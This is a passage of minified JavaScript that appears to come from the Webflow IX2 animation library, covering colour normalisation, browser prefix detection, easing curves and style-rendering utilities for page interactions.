strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"normalizeColor",{enumerable:!0,get:function(){return n}});let t={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let a,n,i,l=1,d=e.replace(/\s/g,"").toLowerCase(),o=("string"==typeof t[d]?t[d].toLowerCase():null)||d;if(o.startsWith("#")){let e=o.substring(1);3===e.length||4===e.length?(a=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(l=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(a=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(l=parseInt(e.substring(6,8),16)/255))}else if(o.startsWith("rgba")){let e=o.match(/rgba\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),l=parseFloat(e[3])}else if(o.startsWith("rgb")){let e=o.match(/rgb\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(o.startsWith("hsla")){let e,t,d,c=o.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(c[0]),r=parseFloat(c[1].replace("%",""))/100,f=parseFloat(c[2].replace("%",""))/100;l=parseFloat(c[3]);let u=(1-Math.abs(2*f-1))*r,p=u*(1-Math.abs(s/60%2-1)),I=f-u/2;s>=0&&s<60?(e=u,t=p,d=0):s>=60&&s<120?(e=p,t=u,d=0):s>=120&&s<180?(e=0,t=u,d=p):s>=180&&s<240?(e=0,t=p,d=u):s>=240&&s<300?(e=p,t=0,d=u):(e=u,t=0,d=p),a=Math.round((e+I)*255),n=Math.round((t+I)*255),i=Math.round((d+I)*255)}else if(o.startsWith("hsl")){let e,t,l,d=o.match(/hsl\(([^)]+)\)/)[1].split(","),c=parseFloat(d[0]),s=parseFloat(d[1].replace("%",""))/100,r=parseFloat(d[2].replace("%",""))/100,f=(1-Math.abs(2*r-1))*s,u=f*(1-Math.abs(c/60%2-1)),p=r-f/2;c>=0&&c<60?(e=f,t=u,l=0):c>=60&&c<120?(e=u,t=f,l=0):c>=120&&c<180?(e=0,t=f,l=u):c>=180&&c<240?(e=0,t=u,l=f):c>=240&&c<300?(e=u,t=0,l=f):(e=f,t=0,l=u),a=Math.round((e+p)*255),n=Math.round((t+p)*255),i=Math.round((l+p)*255)}if(Number.isNaN(a)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:a,green:n,blue:i,alpha:l}}},9468:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return l},IX2EasingUtils:function(){return o},IX2Easings:function(){return d},IX2ElementsReducer:function(){return c},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return r}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=u(t(2662)),d=u(t(8686)),o=u(t(3767)),c=u(t(5861)),s=u(t(1799)),r=u(t(4124));function f(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(f=function(e){return e?t:a})(e)}function u(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=f(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}},2662:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return r},IS_BROWSER_ENV:function(){return o},TRANSFORM_PREFIXED:function(){return f},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return c}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=(n=t(9777))&&n.__esModule?n:{default:n},o="undefined"!=typeof window,c=(e,a)=>o?e():a,s=c(()=>(0,d.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),r=c(()=>{let e=document.createElement("i"),a=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:t}=a;for(let n=0;n<t;n++){let t=a[n];if(e.style.display=t,e.style.display===t)return t}return""}catch(e){return""}},"flex"),f=c(()=>{let e=document.createElement("i");if(null==e.style.transform){let a=["Webkit","Moz","ms"],{length:t}=a;for(let n=0;n<t;n++){let t=a[n]+"Transform";if(void 0!==e.style[t])return t}}return"transform"},"transform"),u=f.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={applyEasing:function(){return f},createBezierEasing:function(){return r},optimizeFloat:function(){return s}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=c(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(8686)),o=(n=t(1361))&&n.__esModule?n:{default:n};function c(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(c=function(e){return e?t:a})(e)}function s(e,a=5,t=10){let n=Math.pow(t,a),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function r(e){return(0,o.default)(...e)}function f(e,a,t){return 0===a?0:1===a?1:t?s(a>0?t(a):a):s(a>0&&e&&d[e]?d[e](a):a)}},8686:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={bounce:function(){return Q},bouncePast:function(){return Y},ease:function(){return o},easeIn:function(){return c},easeInOut:function(){return r},easeOut:function(){return s},inBack:function(){return h},inCirc:function(){return C},inCubic:function(){return I},inElastic:function(){return B},inExpo:function(){return A},inOutBack:function(){return V},inOutCirc:function(){return M},inOutCubic:function(){return T},inOutElastic:function(){return P},inOutExpo:function(){return N},inOutQuad:function(){return p},inOutQuart:function(){return m},inOutQuint:function(){return L},inOutSine:function(){return _},inQuad:function(){return f},inQuart:function(){return y},inQuint:function(){return b},inSine:function(){return v},outBack:function(){return k},outBounce:function(){return U},outCirc:function(){return G},outCubic:function(){return E},outElastic:function(){return x},outExpo:function(){return S},outQuad:function(){return u},outQuart:function(){return g},outQuint:function(){return O},outSine:function(){return R},swingFrom:function(){return F},swingFromTo:function(){return w},swingTo:function(){return D}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=(n=t(1361))&&n.__esModule?n:{default:n},o=(0,d.default)(.25,.1,.25,1),c=(0,d.default)(.42,0,1,1),s=(0,d.default)(0,0,.58,1),r=(0,d.default)(.42,0,.58,1);function f(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function I(e){return Math.pow(e,3)}function E(e){return Math.pow(e-1,3)+1}function T(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function g(e){return-(Math.pow(e-1,4)-1)}function m(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function b(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function R(e){return Math.sin(Math.PI/2*e)}function _(e){return -.5*(Math.cos(Math.PI*e)-1)}function A(e){return 0===e?0:Math.pow(2,10*(e-1))}function S(e){return 1===e?1:-Math.pow(2,-10*e)+1}function N(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function C(e){return-(Math.sqrt(1-e*e)-1)}function G(e){return Math.sqrt(1-Math.pow(e-1,2))}function M(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function U(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function h(e){return e*e*(2.70158*e-1.70158)}function k(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function V(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function B(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)))}function x(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-a)/t)+1)}function P(e){let a=1.70158,t=0,n=1;return 0===e?0:2==(e/=.5)?1:(t||(t=.3*1.5),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)*.5+1}function w(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function F(e){return e*e*(2.70158*e-1.70158)}function D(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function Q(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function Y(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return E},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return f},getPluginOrigin:function(){return r},isPluginType:function(){return o},renderPlugin:function(){return I}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(2662),d=t(3690);function o(e){return d.pluginMethodMap.has(e)}let c=e=>a=>{if(!l.IS_BROWSER_ENV)return()=>null;let t=d.pluginMethodMap.get(a);if(!t)throw Error(`IX2 no plugin configured for: ${a}`);let n=t[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=c("getPluginConfig"),r=c("getPluginOrigin"),f=c("getPluginDuration"),u=c("getPluginDestination"),p=c("createPluginInstance"),I=c("renderPlugin"),E=c("clearPlugin")},4124:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return eX},clearAllStyles:function(){return eQ},clearObjectCache:function(){return ef},getActionListProgress:function(){return eq},getAffectedElements:function(){return eb},getComputedStyle:function(){return eO},getDestinationValues:function(){return eC},getElementId:function(){return eE},getInstanceId:function(){return ep},getInstanceOrigin:function(){return e_},getItemConfigByKey:function(){return eN},getMaxDurationItemIndex:function(){return ez},getNamespacedParameterId:function(){return e$},getRenderType:function(){return eG},getStyleProp:function(){return eM},mediaQueriesEqual:function(){return e0},observeStore:function(){return eg},reduceListToGroup:function(){return ej},reifyState:function(){return eT},renderHTMLElement:function(){return eU},shallowEqual:function(){return r.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return eZ},stringifyTarget:function(){return e1}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=E(t(4075)),d=E(t(1455)),o=E(t(5720)),c=t(1185),s=t(7087),r=E(t(7164)),f=t(3767),u=t(380),p=t(1799),I=t(2662);function E(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:T,TRANSFORM:y,TRANSLATE_3D:g,SCALE_3D:m,ROTATE_X:b,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:R,FLEX:_,OPACITY:A,FILTER:S,FONT_VARIATION_SETTINGS:N,WIDTH:C,HEIGHT:G,BACKGROUND_COLOR:M,BORDER_COLOR:U,COLOR:h,CHILDREN:k,IMMEDIATE_CHILDREN:V,SIBLINGS:B,PARENT:x,DISPLAY:P,WILL_CHANGE:w,AUTO:F,COMMA_DELIMITER:D,COLON_DELIMITER:Q,BAR_DELIMITER:Y,RENDER_TRANSFORM:H,RENDER_GENERAL:X,RENDER_STYLE:K,RENDER_PLUGIN:W}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:q,TRANSFORM_ROTATE:j,TRANSFORM_SKEW:Z,STYLE_OPACITY:$,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:ea,STYLE_BACKGROUND_COLOR:et,STYLE_BORDER:en,STYLE_TEXT_COLOR:ei,GENERAL_DISPLAY:el,OBJECT_VALUE:ed}=s.ActionTypeConsts,eo=e=>e.trim(),ec=Object.freeze({[et]:M,[en]:U,[ei]:h}),es=Object.freeze({[I.TRANSFORM_PREFIXED]:y,[M]:T,[A]:A,[S]:S,[C]:C,[G]:G,[N]:N}),er=new Map;function ef(){er.clear()}let eu=1;function ep(){return"i"+eu++}let eI=1;function eE(e,a){for(let t in e){let n=e[t];if(n&&n.ref===a)return n.id}return"e"+eI++}function eT({events:e,actionLists:a,site:t}={}){let n=(0,d.default)(e,(e,a)=>{let{eventTypeId:t}=a;return e[t]||(e[t]={}),e[t][a.id]=a,e},{}),i=t&&t.mediaQueries,l=[];return i?l=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:a,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:l}}}let ey=(e,a)=>e===a;function eg({store:e,select:a,onChange:t,comparator:n=ey}){let{getState:i,subscribe:l}=e,d=l(function(){let l=a(i());if(null==l)return void d();n(l,o)||t(o=l,e)}),o=a(i());return d}function em(e){let a=typeof e;if("string"===a)return{id:e};if(null!=e&&"object"===a){let{id:a,objectId:t,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}=e;return{id:a,objectId:t,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}}return{}}function eb({config:e,event:a,eventTarget:t,elementRoot:n,elementApi:i}){let l,d,o;if(!i)throw Error("IX2 missing elementApi");let{targets:c}=e;if(Array.isArray(c)&&c.length>0)return c.reduce((e,l)=>e.concat(eb({config:{target:l},event:a,eventTarget:t,elementRoot:n,elementApi:i})),[]);let{getValidDocument:r,getQuerySelector:f,queryDocument:u,getChildElements:p,getSiblingElements:E,matchSelector:T,elementContains:y,isSiblingNode:g}=i,{target:m}=e;if(!m)return[];let{id:b,objectId:O,selector:L,selectorGuids:v,appliesTo:R,useEventTarget:_}=em(m);if(O)return[er.has(O)?er.get(O):er.set(O,{}).get(O)];if(R===s.EventAppliesTo.PAGE){let e=r(b);return e?[e]:[]}let A=(a?.action?.config?.affectedElements??{})[b||L]||{},S=!!(A.id||A.selector),N=a&&f(em(a.target));if(S?(l=A.limitAffectedElements,d=N,o=f(A)):d=o=f({id:b,selector:L,selectorGuids:v}),a&&_){let e=t&&(o||!0===_)?[t]:u(N);if(o){if(_===x)return u(o).filter(a=>e.some(e=>y(a,e)));if(_===k)return u(o).filter(a=>e.some(e=>y(e,a)));if(_===B)return u(o).filter(a=>e.some(e=>g(e,a)))}return e}return null==d||null==o?[]:I.IS_BROWSER_ENV&&n?u(o).filter(e=>n.contains(e)):l===k?u(d,o):l===V?p(u(d)).filter(T(o)):l===B?E(u(d)).filter(T(o)):u(o)}function eO({element:e,actionItem:a}){if(!I.IS_BROWSER_ENV)return{};let{actionTypeId:t}=a;switch(t){case ea:case et:case en:case ei:case el:return window.getComputedStyle(e);default:return{}}}let eL=/px/,ev=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=ek[a.type]),e),e||{}),eR=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eV[a.type]||a.defaultValue||0),e),e||{});function e_(e,a={},t={},n,i){let{getStyle:d}=i,{actionTypeId:o}=n;if((0,p.isPluginType)(o))return(0,p.getPluginOrigin)(o)(a[o],n);switch(n.actionTypeId){case z:case q:case j:case Z:return a[n.actionTypeId]||eh[n.actionTypeId];case J:return ev(a[n.actionTypeId],n.config.filters);case ee:return eR(a[n.actionTypeId],n.config.fontVariations);case $:return{value:(0,l.default)(parseFloat(d(e,A)),1)};case ea:{let a,i=d(e,C),o=d(e,G);return{widthValue:n.config.widthUnit===F?eL.test(i)?parseFloat(i):parseFloat(t.width):(0,l.default)(parseFloat(i),parseFloat(t.width)),heightValue:n.config.heightUnit===F?eL.test(o)?parseFloat(o):parseFloat(t.height):(0,l.default)(parseFloat(o),parseFloat(t.height))}}case et:case en:case ei:return function({element:e,actionTypeId:a,computedStyle:t,getStyle:n}){let i=ec[a],d=n(e,i),o=(function(e,a){let t=e.exec(a);return t?t[1]:""})(ew,eP.test(d)?d:t[i]).split(D);return{rValue:(0,l.default)(parseInt(o[0],10),255),gValue:(0,l.default)(parseInt(o[1],10),255),bValue:(0,l.default)(parseInt(o[2],10),255),aValue:(0,l.default)(parseFloat(o[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:t,getStyle:d});case el:return{value:(0,l.default)(d(e,P),t.display)};case ed:return a[n.actionTypeId]||{value:0};default:return}}let eA=(e,a)=>(a&&(e[a.type]=a.value||0),e),eS=(e,a)=>(a&&(e[a.type]=a.value||0),e),eN=(e,a,t)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(t,a);switch(e){case J:{let e=(0,o.default)(t.filters,({type:e})=>e===a);return e?e.value:0}case ee:{let e=(0,o.default)(t.fontVariations,({type:e})=>e===a);return e?e.value:0}default:return t[a]}};function eC({element:e,actionItem:a,elementApi:t}){if((0,p.isPluginType)(a.actionTypeId))return(0,p.getPluginDestination)(a.actionTypeId)(a.config);switch(a.actionTypeId){case z:case q:case j:case Z:{let{xValue:e,yValue:t,zValue:n}=a.config;return{xValue:e,yValue:t,zValue:n}}case ea:{let{getStyle:n,setStyle:i,getProperty:l}=t,{widthUnit:d,heightUnit:o}=a.config,{widthValue:c,heightValue:s}=a.config;if(!I.IS_BROWSER_ENV)return{widthValue:c,heightValue:s};if(d===F){let a=n(e,C);i(e,C,""),c=l(e,"offsetWidth"),i(e,C,a)}if(o===F){let a=n(e,G);i(e,G,""),s=l(e,"offsetHeight"),i(e,G,a)}return{widthValue:c,heightValue:s}}case et:case en:case ei:{let{rValue:n,gValue:i,bValue:l,aValue:d,globalSwatchId:o}=a.config;if(o&&o.startsWith("--")){let{getStyle:a}=t,n=a(e,o),i=(0,u.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:l,aValue:d}}case J:return a.config.filters.reduce(eA,{});case ee:return a.config.fontVariations.reduce(eS,{});default:{let{value:e}=a.config;return{value:e}}}}function eG(e){return/^TRANSFORM_/.test(e)?H:/^STYLE_/.test(e)?K:/^GENERAL_/.test(e)?X:/^PLUGIN_/.test(e)?W:void 0}function eM(e,a){return e===K?a.replace("STYLE_","").toLowerCase():null}function eU(e,a,t,n,i,l,o,c,s){switch(c){case H:var r=e,f=a,u=t,E=i,T=o;let y=ex.map(e=>{let a=eh[e],{xValue:t=a.xValue,yValue:n=a.yValue,zValue:i=a.zValue,xUnit:l="",yUnit:d="",zUnit:o=""}=f[e]||{};switch(e){case z:return`${g}(${t}${l}, ${n}${d}, ${i}${o})`;case q:return`${m}(${t}${l}, ${n}${d}, ${i}${o})`;case j:return`${b}(${t}${l}) ${O}(${n}${d}) ${L}(${i}${o})`;case Z:return`${v}(${t}${l}, ${n}${d})`;default:return""}}).join(" "),{setStyle:A}=T;eF(r,I.TRANSFORM_PREFIXED,T),A(r,I.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:a,yValue:t,zValue:n}){return e===z&&void 0!==n||e===q&&void 0!==n||e===j&&(void 0!==a||void 0!==t)}(E,u)&&A(r,I.TRANSFORM_STYLE_PREFIXED,R);return;case K:return function(e,a,t,n,i,l){let{setStyle:o}=l;switch(n.actionTypeId){case ea:{let{widthUnit:a="",heightUnit:i=""}=n.config,{widthValue:d,heightValue:c}=t;void 0!==d&&(a===F&&(a="px"),eF(e,C,l),o(e,C,d+a)),void 0!==c&&(i===F&&(i="px"),eF(e,G,l),o(e,G,c+i));break}case J:var c=n.config;let s=(0,d.default)(t,(e,a,t)=>`${e} ${t}(${a}${eB(t,c)})`,""),{setStyle:r}=l;eF(e,S,l),r(e,S,s);break;case ee:n.config;let f=(0,d.default)(t,(e,a,t)=>(e.push(`"${t}" ${a}`),e),[]).join(", "),{setStyle:u}=l;eF(e,N,l),u(e,N,f);break;case et:case en:case ei:{let a=ec[n.actionTypeId],i=Math.round(t.rValue),d=Math.round(t.gValue),c=Math.round(t.bValue),s=t.aValue;eF(e,a,l),o(e,a,s>=1?`rgb(${i},${d},${c})`:`rgba(${i},${d},${c},${s})`);break}default:{let{unit:a=""}=n.config;eF(e,i,l),o(e,i,t.value+a)}}}(e,0,t,i,l,o);case X:var M=e,U=i,h=o;let{setStyle:k}=h;if(U.actionTypeId===el){let{value:e}=U.config;k(M,P,e===_&&I.IS_BROWSER_ENV?I.FLEX_PREFIXED:e);}return;case W:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,a,i)}}}let eh={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[q]:Object.freeze({xValue:1,yValue:1,zValue:1}),[j]:Object.freeze({xValue:0,yValue:0,zValue:0}),[Z]:Object.freeze({xValue:0,yValue:0})},ek=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eV=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),eB=(e,a)=>{let t=(0,o.default)(a.filters,({type:a})=>a===e);if(t&&t.unit)return t.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},ex=Object.keys(eh),eP=/^rgb/,ew=RegExp("rgba?\\(([^)]+)\\)");function eF(e,a,t){if(!I.IS_BROWSER_ENV)return;let n=es[a];if(!n)return;let{getStyle:i,setStyle:l}=t,d=i(e,w);if(!d)return void l(e,w,n);let o=d.split(D).map(eo);-1===o.indexOf(n)&&l(e,w,o.concat(n).join(D))}function eD(e,a,t){if(!I.IS_BROWSER_ENV)return;let n=es[a];if(!n)return;let{getStyle:i,setStyle:l}=t,d=i(e,w);d&&-1!==d.indexOf(n)&&l(e,w,d.split(D).map(eo).filter(e=>e!==n).join(D))}function eQ({store:e,elementApi:a}){let{ixData:t}=e.getState(),{events:n={},actionLists:i={}}=t;Object.keys(n).forEach(e=>{let t=n[e],{config:l}=t.action,{actionListId:d}=l,o=i[d];o&&eY({actionList:o,event:t,elementApi:a})}),Object.keys(i).forEach(e=>{eY({actionList:i[e],elementApi:a})})}function eY({actionList:e={},event:a,elementApi:t}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eH({actionGroup:e,event:a,elementApi:t})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eH({actionGroup:e,event:a,elementApi:t})})})}function eH({actionGroup:e,event:a,elementApi:t}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:l}=e;n=(0,p.isPluginType)(i)?a=>(0,p.clearPlugin)(i)(a,e):eK({effect:eW,actionTypeId:i,elementApi:t}),eb({config:l,event:a,elementApi:t}).forEach(n)})}function eX(e,a,t){let{setStyle:n,getStyle:i}=t,{actionTypeId:l}=a;if(l===ea){let{config:t}=a;t.widthUnit===F&&n(e,C,""),t.heightUnit===F&&n(e,G,"")}i(e,w)&&eK({effect:eD,actionTypeId:l,elementApi:t})(e)}let eK=({effect:e,actionTypeId:a,elementApi:t})=>n=>{switch(a){case z:case q:case j:case Z:e(n,I.TRANSFORM_PREFIXED,t);break;case J:e(n,S,t);break;case ee:e(n,N,t);break;case $:e(n,A,t);break;case ea:e(n,C,t),e(n,G,t);break;case et:case en:case ei:e(n,ec[a],t);break;case el:e(n,P,t)}};function eW(e,a,t){let{setStyle:n}=t;eD(e,a,t),n(e,a,""),a===I.TRANSFORM_PREFIXED&&n(e,I.TRANSFORM_STYLE_PREFIXED,"")}function ez(e){let a=0,t=0;return e.forEach((e,n)=>{let{config:i}=e,l=i.delay+i.duration;l>=a&&(a=l,t=n)}),t}function eq(e,a){let{actionItemGroups:t,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:l=0}=a,d=0,o=0;return t.forEach((e,a)=>{if(n&&0===a)return;let{actionItems:t}=e,c=t[ez(t)],{config:s,actionTypeId:r}=c;i.id===c.id&&(o=d+l);let 